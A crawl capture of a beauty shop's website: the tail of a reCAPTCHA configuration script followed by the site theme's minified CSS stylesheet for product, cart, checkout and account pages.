oMKuwolsw6/DnUzCknHCqTc2A8K/EgQNDsKPDsK4wpLDucKHUVZdw6DDr8Kjwpxaw6LDtMKkTX3Dj8KFdVnDs2c5wpdRRMK2SGVDw6N/wqY7wrPCtxPCmhZ8w4TDhMK3w4xqAsOGwrXDssKbwr/CvXvCkT8TcTHCosKiSBwww791wrJHw77DuxoAIcOTWScUe2zCtcKpwp3DsmtXwpocNwIALDQww4dsVQESw50Lw7AEdkFxwqXDs8O/wqnCjsOIw5ZJHsOYw7jCv8KRG0DDh0XCsMKXK8OkacKWw7DDj8KHBTJBaAzCt0gtT8O7a8KlNGgZXDJOwrN8wr7CusOiYzxvHsKawrXDtsKeJsOhwrvCmMKNHE/DtUdgw7sJD0t0w51ww7zCvsKwDsK2STgma8KFwr4iZVV5UH3Ci8Oow7ISw6nDtA7CnC5HfyRlwoZdw7PDnMOmw59uwqnCizPDs8OJIMOUwqnDncOcckjDikDDnsO7w68aYhIpw6chwqZSw7rCkX7CrTApP8OHTiFQw7TCij/CgsK3DsKWD8ORPMKcw5LDjcKywqdnNxVSw5TDosOMw43Di8Kpw4Qgf8K3V8OMwqwlwqXDlCfCtMKww4DCn0XDi1NkNQrDtsKLw4k7w4nDmhjCvcOpe8KFO8Klw6fCq8OBw7J1w5jCnj7Cr8Kpw5DDkHbCgsO6K8K/HsKzT0vCscK6ecOvPnxHw7Bbw6fDnw7DisOAw7FewqdSX29sw6LDpMOuw6fDk8O2wobDicKzw6w4wo5qPsKPV8OEw7/CtMO9w5HDjcKJwoUnw77Dh216OnU3dMO7w7s7w6DDqnfDni7Cv8OHw5TDgyLCp8OLwrEMw4bCmkXCrjofw4RqDsO4UMKYf2vCtMKhwqVNe8K6TVMac8KfwphCwo3ClR7Dg8Oyw70oBFsgwoMWFGxUw4BfZcOwDFbDmMOpSzfCnsKYO8K8PF/[base64]/wozDqcOZc8OoJV3DoMK2MMO+XsO5w5rDi8KyOkQp\x22],null,[\x22conf\x22,null,\x226LcVCOkqAAAAALUEm1pvGmtQvgNQrGYOhtalM1q7\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[5339200,755],0,null,null,null,null,0,null,0,null,700,1,null,0,\x22CvkBEg8I8ajhFRgAOgZUOU5CNWISDwjmjuIVGAA6BlFCb29IYxIPCJrO4xUYAToGcWNKRTNkEg8I8M3jFRgBOgZmSVZJaGISDwjiyqA3GAE6BmdMTkNIYxIPCN6/tzcYADoGZWF6dTZkEg8I2NKBMhgAOgZBcTc3dmYSDgi45ZQyGAE6BVFCT0QwEg8I0tuVNxgAOgZmZmFXQWUSDwiV2JQyGAA6BlBxNjBuZBIPCMXziDcYADoGYVhvaWFjEg8IjcqGMhgBOgZPd040dGYSDgiK/Yg3GAA6BU1mSUk0GhwIAxIYHRG78OQ3DrceDv++pQYZxJ0JGZzijAIZ\x22,0,1,null,null,1,null,0,0],\x22https://thebeautycorner.eu:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/pt/policies/privacy/\x22,\x22https://www.google.com/intl/pt/policies/terms/\x22],\x22j4nfoWpAUuosEJe+TDY9P/NLPyn2g+kitIzDRjOK4HM\\u003d\x22,1,0,null,1,1762228576975,0,0,[108,14,171,218,101],null,[116],\x22RC-YFoHn3rxWkDbDw\x22,null,null,null,null,null,\x220dAFcWeA735JKpZLI_EnjHNSLiAuO0Zvi5qwCAa5xRdPwJwWIN9NamO6WvBty21ZKTeiWBF8k2ARTQngV44VniciI1c-xuqUcz1g\x22,1762311377099]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://thebeautycorner.eu/pt/themes/the_beauty_theme/assets/css/custom.min.css
body_size: 6311
content:
.layout-home section#wrapper{padding-top:0!important}.layout-full-width.page-cart section#wrapper{padding-top:87px!important}.custom-product-grid article.elementor-product-miniature.js-product-miniature h3.elementor-title{min-height:44px;max-height:44px;overflow:hidden;padding-left:10px;padding-right:10px}.custom-product-grid article.elementor-product-miniature .elementor-badges-left,.custom-product-grid article.elementor-product-miniature .elementor-badges-right,.custom-product-grid article.elementor-product-miniature .elementor-image{padding-top:20px}.custom-product-grid article.elementor-product-miniature .elementor-image img{width:90%}.custom-product-grid .elementor-product-grid article.elementor-product-miniature.js-product-miniature{padding:0 0 25px!important}.custom-product-grid .elementor-product-grid article.elementor-product-miniature .elementor-button[data-button-action=add-to-cart]{padding:14px 22px}@media (max-width:768px){.custom-product-grid article.elementor-product-miniature.js-product-miniature h3.elementor-title{min-height:30px;max-height:30px}.custom-product-grid article.elementor-product-miniature .elementor-badges-left,.custom-product-grid article.elementor-product-miniature .elementor-badges-right,.custom-product-grid article.elementor-product-miniature .elementor-image{padding-top:10px}.custom-product-grid article.elementor-product-miniature .elementor-price-wrapper{margin-top:2px!important}.custom-product-grid .elementor-product-grid article.elementor-product-miniature.js-product-miniature{padding:0 0 15px!important}.custom-product-grid .elementor-product-grid article.elementor-product-miniature .elementor-button[data-button-action=add-to-cart]{padding:8px 15px;border-radius:10px}}@media (max-width:576px){.custom-product-grid .elementor-product-grid article.elementor-product-miniature .elementor-button[data-button-action=add-to-cart]{padding:8px 15px;border-radius:9px}}.comment_anchor_content.text-center{height:45px;margin-bottom:15px}.product-stars{position:absolute;top:12px;right:5px;display:flex;align-items:center;justify-content:center;padding-left:5px;background:#fff}.product-stars-total{text-align:center;color:#ed91d0;padding-top:6px}.product-stars-total a{color:#ed91d0}.product-stars span{font-size:.8em;margin-right:3px}.product-stars img{margin:0 auto;display:inline;height:25px}@media (max-width:767px){.custom-box-info-column .elementor-column-wrap.elementor-element-populated{border-style:none!important}.custom-box-info-column .elementor-widget-wrap{border-bottom:1px solid #d3d3d3}.custom-box-info-column-last .elementor-widget-wrap{border-bottom:none}.custom-box-info-column .custom-box-info-column-icon{width:30%;float:left;height:78px}.custom-box-info-column .custom-box-info-column-icon img{max-width:75%!important}.custom-box-info-column .custom-box-info-column-text{width:70%;float:left;height:78px;padding-top:16px;display:flex;align-items:center}.custom-box-info-column .custom-box-info-column-text .elementor-text-editor.elementor-clearfix.rte-content{text-align:left;font-size:.9rem;line-height:5px}}.home-categories-carousel .wrapper{text-align:center}.home-categories-carousel .meta.testimonial-image-position-top{width:100%;line-height:1}.home-categories-carousel .meta.testimonial-image-position-top .testimonial-meta-inner{display:inline-block}.home-categories-carousel .meta.testimonial-image-position-top .testimonial-meta-inner .testimonial-image{margin-bottom:20px;vertical-align:middle}.home-categories-carousel .meta.testimonial-image-position-top .testimonial-meta-inner .testimonial-image img{width:auto;height:auto;border-radius:0;object-fit:cover;margin:auto}.home-categories-carousel .testimonial-content{color:#eee;font-size:24px;font-family:Poppins,sans-serif;font-weight:800}.home-categories-carousel .testimonial-content a{color:#fff;font-size:1.4rem}.home-categories-carousel .owl-dots{margin-top:18px!important}@media (max-width:768px){.home-categories-carousel .testimonial-content a{font-size:1.2rem}}.primary-black-color{color:#0a0a0c}.primary-black-background{background:#0a0a0c}.primary-pink-color{color:#ed91d0}.primary-pink-background{background:#ed91d0}.secondary-pink-color{color:#efa5d6}.secondary-pink-background{background:#efa5d6}.cms-id-27 .container:after,.cms-id-28 .container:after,.cms-id-29 .container:after,.cms-id-30 .container:after,.cms-id-32 .container:after{display:inherit}.row-with-border{border-top:1px solid #313133}.copyright-info-label{float:left;color:#fff;font-family:Poppins,sans-serif;position:relative;top:-12px;font-size:13px}@media (max-width:991px){.copyright-info-label{font-size:10px;top:-20px}}@media (max-width:767px){.copyright-info-label{font-size:13px;top:4px;float:none;text-align:center}}.footer-color-background{background:#0e0e0e}@media (max-width:767px){.footer-color-background{background:#fff}}.copyright-container-sm{background:#0a0a0c;padding-top:10px}.footer-text-color{color:#fff}@media (min-width:768px){.copyright-container-md{display:block;padding-bottom:15px}.copyright-container-sm{display:none}}@media (max-width:767px){.copyright-container-md{display:none}.copyright-container-sm{display:block}}.newsletter-title{font-weight:600;font-size:large}.newsletter-subtitle{color:gray}@media (max-width:1199px){.footer-column-rrss{width:33.3%!important}.footer-column-subscribe{width:66.6%!important}}.header-mobile-container{background:#0e0e0e}.header-top-row-delivery,.header-top-row-store{padding-bottom:3px;color:#fff;font-family:Poppins,sans-serif;font-size:14px}.header-top-row-delivery{padding-top:9px;color:#ed91d0}.header-top-row-store{padding-top:5px;text-align:right}@media (max-width:767px){.header-top-row-delivery,.header-top-row-store{text-align:center}}.fixed-header .header-top-row-delivery{padding-top:6px;padding-bottom:1px}.fixed-header .header-top-row-store{padding-top:2px;padding-bottom:1px}.elementor-widget-email-subscription label.elementor-field-label span.elementor-checkbox-label a:hover,.header-top-row-store a:hover{color:#fff!important}.header-top-shop-icon{padding-top:5px;padding-bottom:5px}#header{position:fixed;top:0;width:100%;z-index:999}.burger_sticky{display:none}.fixed-header .burger_sticky{display:block}#header-spacer,.fixed-header .logo{height:56px;transition:height 1s ease-out}#header-spacer{height:0;width:100%;position:relative}.whatsapp-header-icon{margin-left:14px}.stores-locator-fixed-header-icon{display:block;margin-left:14px}.header-col-logo{text-align:center;margin-top:8px}.header-col-logo.no-fixed-logo-margin{margin-top:20px}#header .header-top.no-fixed-margin{padding-bottom:20px}#header .logo.no-fixed-header{height:auto}div#_desktop_currency_selector,div#_desktop_language_selector{margin-left:20px;font-family:Poppins,sans-serif}.row.is-flex{display:flex;flex-wrap:wrap}.row.is-flex>[class*=col-]{display:flex;flex-direction:column;justify-content:center;align-items:center;width:33.3%}.displaynav-container{display:flex;flex-direction:row;margin-top:20px;align-items:center}.header-actions{background:#000}@media (max-width:767px){.row.is-flex{padding-bottom:1rem}.row.is-flex>[class*=col-]{justify-content:flex-end}.displaynav-container{margin-top:0}.align-start{align-items:flex-start!important}.align-end{align-items:flex-end!important}}.custom-menu-container{text-align:center}.header-bottom{border-top:1px solid rgba(255,255,255,.2);background:#fff;padding-top:5px}div#_desktop_top_menu{margin-top:5px;font-family:Poppins,sans-serif}div#_mobile_top_menu{box-shadow:0 4px 2px -4px #191919}div.menu.js-top-menu ul.top-menu{margin-bottom:10px}.slider-products-mobile .slick-slide button.elementor-button{margin-bottom:10px;margin-left:10px;margin-right:10px;width:90%!important}#collapseSearchBar{-webkit-transition:width .1s ease-out;-moz-transition:width .1s ease-out;-o-transition:width .1s ease-out;transition:width .1s ease-out;display:inline-block;overflow:hidden;white-space:nowrap;vertical-align:middle;width:0;float:right;position:relative;top:-8px}#collapseSearchBar.in,.page-cart .checkout.cart-detailed-actions.card-block a{width:100%}.custom-search-container{position:relative;max-height:24px}#ui-id-1{z-index:999}div#_desktop_cart,div#_desktop_user_info{margin-left:14px}.menu-icon-mobile{color:#fff;margin-left:10px;margin-right:5px}@media (max-width:767px){.whatsapp-icon-desktop{display:none}div.whatsapp-header-icon{margin-left:8px}div#_desktop_cart,div#_desktop_user_info{margin-left:5px}.dropdown .expand-more{color:#000}}#currency-mobile-dropdown.dropdown-menu,#language-mobile-dropdown.dropdown-menu{position:relative;float:none;background:0 0;border:0}.slider_2_a{color:#fff}#_desktop_cart .header-custom-sign-in-block{display:inline;position:relative}.custom-header-icon{min-width:85%}.custom-category-slider .elementor-testimonial-wrapper .elementor-testimonial-meta .elementor-testimonial-image img{width:auto;height:auto;border-radius:0}.elementor-testimonial-wrapper .elementor-testimonial-content{margin-bottom:0}@media (min-width:768px){.product-page-header-sm{display:none}}@media (max-width:767px){.product-page-header-md{display:none}.product-actions .add-to-cart{padding:.625rem .5rem .625rem .95rem}.custom-product-tab-content{padding:1.5rem 1.875rem}}.custom-product-title{text-transform:none;font-size:1.7rem}.product-page-header-md .custom-product-title{margin-top:3rem}.custom-product-category{margin-bottom:1.5rem;font-size:1rem;color:#9a9a9a}.current-price,.product-container{font-family:Poppins,sans-serif}.current-price{font-size:2rem}.available-dot{height:8px;width:8px;background-color:#4aba6e;border-radius:50%;display:inline-block;margin-right:4px}.product-reference-label{display:none;font-size:.8rem;color:#7a7a7a}.page-product .product-description{font-size:.95rem;font-weight:400;color:#505050}#contact section#content,.custom-product-tab{box-shadow:none;background:0 0}.custom-product-tab-content{padding:1.5rem 1.875rem;background:#fff;border-radius:20px;margin-top:1rem}.tabs .custom-product-tab-content .tab-pane{padding-bottom:1rem}.custom-product-tab.tabs{margin-top:0;padding:1.25rem 0}.custom-product-tab.tabs .nav-tabs{border-bottom:none;text-align:center}.product-accessories-title,.product-details-title-container{text-align:center;font-size:30px;color:#0a0a0c;font-weight:700;margin-top:3rem;line-height:2rem}.custom-product-tab .product-feature-title{font-size:.9375rem;font-weight:600;color:#4e4e4e;margin-bottom:.6rem}.custom-product-tab .product-feature-content{font-size:.9375rem;color:#4e4e4e;margin-bottom:.8rem}.product-accessories .products{justify-content:center}@media (max-width:768px){.product-accessories-title,.product-details-title-container{font-size:28px}.custom-product-tab .nav-tabs .nav-link{padding:.5em}}.social-sharing li:hover{background:#e298c9;background-size:2rem 2rem;background-repeat:no-repeat;background-position:.25rem .25rem}.miniature-product-add-to-cart-form-container{margin-top:12px}.miniature-product-add-to-cart-form{text-align:center}.miniature-product-add-to-cart-button{font-size:14px;font-family:Poppins,sans-serif;text-transform:uppercase;color:#fff;background-color:#0a0a0c;border-width:0;border-style:solid;border-radius:15px;font-weight:500;padding:14px 22px;line-height:1}.miniature-product-add-to-cart-button:hover{cursor:pointer}.miniature-product-add-to-cart-text{text-transform:uppercase}.custom-product-miniature-image{margin:0 10px}.custom-product-miniature-title-container{min-height:44px;max-height:44px;overflow:hidden;padding-left:10px;padding-right:10px}@media (max-width:768px){.custom-product-miniature-title{font-size:15px!important}.product-miniature .product-price-and-shipping{font-size:20px!important}}.product-slider-block{display:flex}.page-product .product-container .product-flag{margin-top:0!important;margin-bottom:.625rem}.page-product .product-container .local-offer-icon{margin-left:.625rem;margin-right:0}.page-product .product-manufacturer{margin-left:.3125rem}.miniature-product-add-to-cart-container-disabled{text-align:center;padding:10px 0 7px}#cms header.page-header,.miniature-product-add-to-cart-container-combination{text-align:center}.miniature-product-add-to-cart-button-disabled{font-size:14px;font-family:Poppins,sans-serif;text-transform:uppercase;color:#fff;background-color:#000;opacity:.65;border-width:0;border-style:solid;border-radius:15px;font-weight:500;padding:11px 20px;line-height:1;cursor:not-allowed}.celements-custom.miniature-product-add-to-cart-container-disabled{margin-bottom:7px}@media (max-width:767px){.celements-custom.miniature-product-add-to-cart-container-disabled{padding-top:3px;margin-bottom:5px}.celements-custom .miniature-product-add-to-cart-button-disabled{border-radius:9px;padding:8px 15px;font-size:9px}.celements-custom .add-to-cart-disabled-icon{font-size:11px}}.miniature-product-add-to-cart-button-combination{padding:9px 22px}.carousel-head-cat .item h3.white,.miniature-product-add-to-cart-button-disabled-text{color:#fff}.add-to-cart-disabled-icon{margin-bottom:1px}#product .product-actions .product-additional-info .tabs{box-shadow:none;background:0 0;margin-bottom:.75rem;padding:1.25rem 0}#checkout .order-options #delivery label[for=delivery_message],.js-mailalert,body#checkout section#checkout-personal-information-step .form-footer{text-align:left}#product .product-actions .product-additional-info .tabs .js-mailalert{text-align:left!important}#product .product-actions .product-additional-info .tabs .js-mailalert button[type=submit]{white-space:normal}.elementor-field-type-gdpr input[type=checkbox]{margin-right:4px}.elementor-widget-email-subscription label.elementor-field-label{font-family:Poppins,sans-serif!important;font-size:13px}@media (max-width:767px){.elementor-widget-email-subscription label.elementor-field-label{font-size:11px;color:#545454!important}.elementor-widget-email-subscription label.elementor-field-label span a{color:#000}}#cms header.page-header h1{font-size:30px;color:#0a0a0c}@media (max-width:767px){#cms header.page-header h1{font-size:22px}}input.form-control,select.form-control,textarea.form-control{border-radius:5px}.page-product .wpcfu h3,.text-center{text-align:center}#contact section#content{padding:0;border:0;max-width:65%;margin:0 auto}#contact section.contact-form h1{color:#0a0a0c;font-size:30px}#contact section.contact-form .contact-subtitle-container{margin-bottom:1.5rem}#contact section.contact-form .form-control-label.custom-contact-label{font-size:14px}#contact section.contact-form .form-control,.page-authentication input.form-control,section.work-with-us-form-container.contact-form .form-control{background:#fff;color:#525252}#contact section.contact-form select.form-control{background:#fff url([data-uri])no-repeat right .5rem center/1.25rem 1.25rem}.contact-margin-bottom-md{margin-bottom:0}@media (max-width:1200px){#contact section#content{max-width:75%}}@media (max-width:992px){#contact section#content{max-width:100%}.contact-margin-bottom-md{margin-bottom:1rem}}@media (max-width:767px){#contact section.contact-form footer.form-footer,section.work-with-us-form-container.contact-form footer.form-footer{text-align:center}#contact div#gdpr_consent,section.work-with-us-form-container.contact-form div#privacy-policy-consent{margin-left:0;margin-right:0}#contact section.contact-form h1{font-size:22px}}#contact .footer-contactform-container{margin-top:7rem}#contact .contact-subtitle,#contact .contact-subtitle-email{font-size:14px}#stores.page-stores section#content{padding:0;box-shadow:none;background:0 0;border:0}#stores.page-stores #fmeStorePage.card{box-shadow:none;background-color:#fff;border:0;border-radius:15px}@media (max-width:991px){#stores.page-stores .store-search-map-column{margin-top:1.5rem}}#stores.page-stores .stores-locator-title{font-size:30px;color:#0a0a0c;text-align:center;margin-top:2rem}#stores.page-stores p.stores-locator-subtitle{text-align:center;margin-top:1.5rem;margin-bottom:2rem}@media (max-width:767px){#stores.page-stores .stores-locator-title{font-size:22px}}#stores.page-stores .stores-locator-buttons-container{text-align:center;padding:25px 0 0 5px}@media (max-width:1200px){#stores.page-stores .stores-locator-buttons-container{text-align:right}}@media (max-width:992px){#stores.page-stores .stores-locator-buttons-container{text-align:center}}#stores.page-stores input.button.btn.store-locator-search-button{font-weight:500;padding:.5rem 1.3rem}#stores.page-stores input.button.btn.store-locator-reset-button{background:#7a7a7a;color:#fff;text-transform:uppercase;border-radius:7px;padding:.5rem 1.3rem}#stores.page-stores #stores_loader{margin-left:0}#stores.page-stores .footer-stores-locator-container{margin-top:6rem}@media (max-width:576px){#stores.page-stores #fmeStorePage p{padding-right:0}#stores.page-stores input.button.btn.store-locator-reset-button,#stores.page-stores input.button.btn.store-locator-search-button{padding:.5rem .8rem}}.faqs-questions .elementor-toggle-title.active{background:#ed91d0}.faqs-questions .elementor-toggle-title{background:#f6f6f6;margin-bottom:20px}.layout-category #wrapper{padding-top:0;position:relative}@media (min-width:768px) and (max-width:992px){.layout-category #wrapper #left-column{padding-left:0}}.layout-category .category-header{z-index:0;position:relative;margin-bottom:1rem}.layout-category .category-header .category-cover{position:relative!important;height:225px;background-position:center center;background-repeat:no-repeat}.layout-category #wrapper .with-category-header .breadcrumb{position:absolute;top:0;z-index:1;margin-top:1rem}.layout-category #wrapper .breadcrumb{padding-top:1rem}.layout-category .category-header .category-name{position:absolute;top:0;width:100%;height:225px;display:flex;align-items:center;justify-content:center}.layout-category .category-header .category-name h1{color:#fff;font-size:2.5rem}.layout-category .category-name-without-image-block{text-align:center;margin-bottom:1.5rem;margin-top:1rem}.layout-category .category-name-without-image-block h1{text-transform:uppercase;color:#232323}.layout-category .category-name-elementor{text-align:left;margin:0;width:100%;display:block}.layout-category .category-name-elementor h1{font-family:"Josefin Sans",sans-serif;font-size:150px;font-weight:300;letter-spacing:-5px;color:#0a0303;text-transform:capitalize;margin:0;padding:0;white-space:nowrap;display:inline-block;width:100%}@media (max-width:767px){.layout-category .category-name-elementor h1{font-size:64px;letter-spacing:0}.layout-category .category-main-header-md{display:none}.layout-category .category-main-header-sm{display:block}}@media (min-width:768px){.layout-category .category-main-header-md{display:block}.layout-category .category-main-header-sm{display:none}}.subcategories-block{margin-bottom:1.5rem}.subcategories-tabs-md-up ul{list-style-type:none;overflow:hidden;text-align:center}.custom-product-tab.tabs .nav-tabs .nav-item,.subcategories-tabs-md-up ul li{display:inline-block;float:none}.subcategories-tabs-md-up ul li a{color:#000;font-size:1.1rem;display:block;padding:.5em;font-weight:300}.page-cms.cms-id-27 .work-with-us-form-container form h3,.page-cms.cms-id-32 .ambassador-request-form-container form h3,.subcategories-tabs-md-down{display:none}@media (max-width:767px){.subcategories-block{margin-bottom:2rem}}.current-category-block{text-align:center;height:75px;background:pink;line-height:75px;margin-bottom:2rem}.current-category-block h2.category-title{display:inline-block;vertical-align:middle;line-height:normal}.subcategories-separator{color:gray}#search_filters .ui-widget-header{background:#ed91cf}#search_filters .facet .facet-title,#search_filters p{font-size:14px}.page-category .category-header .category-name h1{text-transform:capitalize}@media (max-width:767px){.page-category button#search_filter_toggler{background:#fff;font-weight:400;text-transform:capitalize;color:#000;border-radius:30px}}@media (max-width:575px){.col-sm-9.col-xs-8.col-md-7.products-sort-order.dropdown{margin-left:10px}}.page-cart .card.cart-summary{box-shadow:none;border:0;border-radius:15px;padding:1rem}.page-cart .cart-summary-line.cart-total span.label{font-size:.9rem}.page-cart .cart-summary-line.cart-total span.value{font-size:1.1rem}.page-cart .cart-detailed-totals .cart-detailed-title{font-size:1.2rem;font-weight:700}.page-cart .cart-title{text-transform:none;font-size:1.85rem;margin-bottom:1.5rem}.page-cart .cart-grid-body .card.cart-container{box-shadow:none;border:0;border-radius:15px;margin-bottom:1.5rem;background:#fff}.page-cart .cart-grid-body .product-line-grid-left{padding-top:15px;padding-bottom:15px}@media (min-width:450px){.page-cart .cart-grid-body .product-line-grid-left{width:auto}}.page-cart .product-line-info.product-price.h5{display:block}.page-cart a.remove-from-cart{color:#000}.page-cart .cart-line-product-actions{margin-top:7px}.page-cart .product-line-grid .product-line-grid-body{margin-top:25px}.page-cart .product-line-grid-body .product-line-info.product-cart-title,.page-customer-account #customer-form .form-group.row.custom-cb,.page-order #checkout-personal-information-step #checkout-guest-form .form-group.row.custom-cb{margin-bottom:.5rem}.page-cart .product-line-grid-body .product-line-info.product-cart-title a{color:#363a42}.page-cart .points-card{box-shadow:none;border:0;border-radius:15px;margin-top:1rem}@media (max-width:767px){.page-cart .current-price{font-size:1.5rem}.page-cart .cart-summary{background:#fff;margin-top:1rem}.page-cart .cart-grid-body .product-line-grid-left{margin-right:0}}@media (max-width:575px){.page-cart .pl-0-sm{padding-left:0}.page-cart .mt-sm{margin-top:.5rem}}.page-cart .continue-shopping{color:#363a42}.page-authentication footer .footer-login-auth-container,.page-cart .footer-cart-container{margin-top:5rem}.custom-cart-products-count,.custom-shopping-cart{color:#fff;position:absolute}.custom-cart-products-count{min-width:18px;line-height:18px;background-color:#f49dd8;border-radius:100%;font-size:12px;text-align:center;top:-8px;right:-6px;font-family:Poppins,sans-serif}@media (max-width:575px){.page-cart .cart-item{border-bottom:none}.page-cart .product-line-grid-left{border:0}}#blockcart-modal .modal-content .modal-body,#blockcart-modal .modal-content .modal-header,.page-cart #blockcart-modal .modal-content{border-radius:15px}#blockcart-modal .modal-content .modal-body .cart-content-btn button{background:#a2a2a2}.page-order .nav-item .nav-link{color:#ed91d0}#undanet_recomendador #main .page-content,.page-order .cart-grid-right section#js-checkout-summary{box-shadow:none;border:0;border-radius:15px;padding:1rem;background:#fff}.page-order a.custom-checkout-title{font-size:1.2rem;font-weight:700;color:#000}.page-authentication .custom-checkbox label,.page-order .custom-checkbox label,fieldset.account_creation{color:#232323}#checkout div#franjahoraria{margin-top:1.5rem;margin-bottom:1.5rem}#checkout-personal-information-step div.no-account{margin-bottom:.8rem}.page-order-confirmation #content-hook_order_confirmation.card,.page-order-confirmation section#content-hook_payment_return.card,.page-order-confirmation section#content.page-content.page-order-confirmation.card,body#module-prestablog-blog .block-categories{box-shadow:none;border-radius:15px}.block-categories div#prestablog_lastliste a{font-size:13px}.block-categories.custom-blog-block-categories h4{margin-bottom:1.1rem}.block-categories.custom-blog-block-categories{background:0 0!important;padding:0!important;margin-bottom:2.5rem}.footer-category-container{margin-top:3.5rem}.page-product #button_wpcfu-f1-o1{background:#a9a9a9;font-weight:400;padding:.65rem 2.1rem}.page-product #button_wpcfu-f1-o1:hover{background:#000}.page-product .ctf-popup-content{border-radius:15px}.page-authentication button#submit-login,.page-product .ets_cfu_form-control.ets_cfu-submit{float:right}.page-authentication .custom-login-label{text-align:left}.page-authentication button[data-action=show-password]{border-radius:0 5px 5px 0}.page-authentication .page-content,.page-password .page-content{margin-bottom:3rem!important}.page-authentication #main .page-header .custom-auth-title{max-width:69%;margin:0 auto;font-size:30px;color:#0a0a0c}.page-authentication #main .page-header .custom-auth-subtitle{max-width:69%;margin:0 auto;font-size:30px}.page-password #main .page-header .custom-auth-title{max-width:69%;margin:0 auto;font-size:30px;color:#0a0a0c}.page-password #main .page-header .custom-auth-subtitle{max-width:69%;margin:0 auto;font-size:30px}.page-authentication #main .page-header .custom-auth-subtitle,.page-password #main .page-header .custom-auth-subtitle{color:#232323;font-size:.875rem;font-weight:400;margin-top:1rem;margin-bottom:2rem}.page-password #content{padding:1.5rem 5rem 3rem;max-width:69%;margin:0 auto}@media (max-width:1200px){.page-authentication #content,.page-authentication #main .page-header .custom-auth-subtitle,.page-authentication #main .page-header .custom-auth-title,.page-password #content,.page-password #main .page-header .custom-auth-subtitle,.page-password #main .page-header .custom-auth-title{max-width:75%}}@media (max-width:992px){.page-authentication #content,.page-authentication #main .page-header .custom-auth-subtitle,.page-authentication #main .page-header .custom-auth-title,.page-password #content,.page-password #main .page-header .custom-auth-subtitle,.page-password #main .page-header .custom-auth-title{max-width:100%}}@media (max-width:767px){.page-authentication #content,.page-password #content{padding:1rem 2rem 3rem}.page-authentication #content .forgot-password,.page-authentication #content .no-account{text-align:center;margin-bottom:.5rem}.page-authentication button#submit-login{float:none;margin-top:1rem}.page-authentication #main .page-header .custom-auth-title,.page-password #main .page-header .custom-auth-title{font-size:22px}}.btn[data-action=show-password]{padding:.69rem 1rem!important;border-radius:0 5px 5px 0}#undanet_loyalty footer,.page-addresses footer,.page-customer-account footer,.page-order-detail footer,body#module-refpro-myaccount footer.page-footer{padding-bottom:2rem}.page-addresses .custom-new-address{box-shadow:none;background:#fff;border-radius:15px;min-height:254px;line-height:254px;text-align:center;border:2px dashed #7a7a7a}.page-addresses .custom-new-address a{color:#7a7a7a}.page-cms.cms-id-27 .work-with-us-form-container form,.page-cms.cms-id-32 .ambassador-request-form-container form{margin-top:1rem}#js-product-list-top .total-products p,.page-cms.cms-id-27 .work-with-us-form-container form .ets_cfu_span,.page-cms.cms-id-27 .work-with-us-form-container form .wpcfu-list-item-label,.page-cms.cms-id-32 .ambassador-request-form-container form .ets_cfu_span,.page-cms.cms-id-32 .ambassador-request-form-container form .wpcfu-list-item-label{color:#7a7a7a;font-size:14px}.page-cms.cms-id-27 .work-with-us-form-container form .ets_cfu-submit,.page-cms.cms-id-32 .ambassador-request-form-container form .ets_cfu-submit{padding:.65rem 2.525rem;margin-bottom:4rem;text-transform:uppercase;font-weight:600;font-size:16px}.page-cms.cms-id-27 .work-with-us-form-container form .ets_cfu_input_submit.ets_cfu_input,.page-cms.cms-id-32 .ambassador-request-form-container form .ets_cfu_input_submit.ets_cfu_input{text-align:right;margin-top:1rem}.page-cms.cms-id-27 .work-with-us-form-container,.page-cms.cms-id-32 .ambassador-request-form-container{max-width:65%;margin:0 auto}.page-cms.cms-id-27 section.contact-form .custom-contact-label,.page-cms.cms-id-32 section.contact-form .custom-contact-label{font-size:14px}.page-cms.cms-id-27 .work-with-us-input-file{font-size:14px;font-family:Poppins,sans-serif}@media (max-width:1200px){.page-cms.cms-id-27 .work-with-us-form-container,.page-cms.cms-id-32 .ambassador-request-form-container{max-width:75%}}@media (max-width:992px){.page-cms.cms-id-27 .work-with-us-form-container,.page-cms.cms-id-32 .ambassador-request-form-container{max-width:100%}}@media (max-width:768px){.page-cms.cms-id-27 .work-with-us-form-container form .ets_cfu_wrapper .ets_cfu_box .ets_cfu_col,.page-cms.cms-id-32 .ambassador-request-form-container form .ets_cfu_wrapper .ets_cfu_box .ets_cfu_col{width:100%}.page-cms.cms-id-27 .work-with-us-form-container .ets_cfu_input_file.ets_cfu_input{overflow:hidden}}.footercolumn-link a{color:#fff;line-height:24px}@media (max-width:1024px){.footercolumn-link a{font-size:14px}}.footercolumn-link a:hover{color:#ef8ed0}.footermobile-link{text-align:center;font-size:11px;line-height:1.9em;padding:0 20px}.footermobile-link a,.footermobile-link a:hover{color:#545454}#undanet_recomendador .cosmetic-quiz-page-title{font-size:24px;color:#ef8ed0;text-align:center;margin-top:2rem}@media (max-width:767px){#undanet_recomendador .cosmetic-quiz-page-title{font-size:22px;margin-top:0}}#undanet_recomendador #main .page-content{padding:2rem 2rem 2rem 3rem;margin-bottom:4rem}@media (max-width:575px){#undanet_recomendador #main .page-content{padding:2rem 1rem}}#undanet_recomendador .cosmetic-quiz-question-title{font-size:16px;margin-bottom:1rem;line-height:21px}#undanet_recomendador .cosmetic-quiz-button{float:right;margin-top:.6rem}#undanet_recomendador .radio-inline{margin-bottom:.75rem;text-align:left}#undanet_recomendador .custom-radio{margin-right:.4rem}#undanet_recomendador .cosmetic-quiz-result-title{text-align:center;margin-bottom:1.5rem}#undanet_recomendador .cosmetic-quiz-result-container{text-align:center}#undanet_recomendador .cosmetic-quiz-result-image{border:1px solid #ef8ed0;border-radius:15px;padding:.5rem}#undanet_recomendador .cosmetic-quiz-result-text-family{text-align:center}#undanet_recomendador .cosmetic-quiz-result-text{text-align:center;color:#7a7a7a;margin-top:1.5rem}body#undanet_ruleta section#content{box-shadow:none;border:0;border-radius:14px;margin-bottom:4rem!important}body#undanet_ruleta section#content p{color:#232323;font-size:.875rem;font-weight:400}body#undanet_ruleta #canvas-container{margin:0 auto;height:500px;min-height:300px;min-width:300px;max-height:500px;max-width:500px}body#undanet_ruleta .spin-container{text-align:center;padding-bottom:3rem;margin-top:2rem}.top-menu a[data-depth="0"].parent-collapse-in{color:#f49dd8!important}.page-product .fancybox-opened .fancybox-skin{border-radius:15px}.page-product button.lgcomment_button{white-space:normal}body#module-refpro-myaccount #tabs ul.tabs{box-shadow:none}body#module-referralbyphone-program section#content,body#module-refpro-myaccount 